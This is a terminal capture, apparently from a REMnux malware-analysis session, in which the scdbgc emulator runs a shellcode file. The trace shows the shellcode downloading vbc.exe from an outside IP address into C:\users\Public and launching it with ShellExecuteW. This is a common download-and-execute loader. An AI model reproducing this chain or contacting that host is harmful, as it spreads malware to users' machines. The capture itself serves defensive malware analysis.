 remnux@cb61aacbf689:~/files$ scdbgc -f ./shellcode/final_shellcode_file
Loaded 26f bytes from file ./shellcode/final_shellcode_file
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000

40107c  GetProcAddress(ExpandEnvironmentStringsW)
4010af  ExpandEnvironmentStringsW(%PUBLIC%\vbc.exe, dst=12fbd8, sz=104)
4010c4  LoadLibraryW(UrlMon)
4010df  GetProcAddress(URLDownloadToFileW)
401135  URLDownloadToFileW(http://107.172.61.141/278/vbc.exe, C:\users\Public\vbc.exe)
40114c  LoadLibraryW(shell32)
401162  GetProcAddress(ShellExecuteW)
401171  unhooked call to shell32.ShellExecuteW  step=37632

Stepcount 37632